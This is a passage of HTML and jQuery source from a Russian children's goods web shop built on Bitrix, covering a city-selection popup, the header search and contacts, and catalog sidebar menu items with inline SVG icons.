            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="d528afc8700c3d22e1cbc4db834fe916" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-99800" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-99800','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
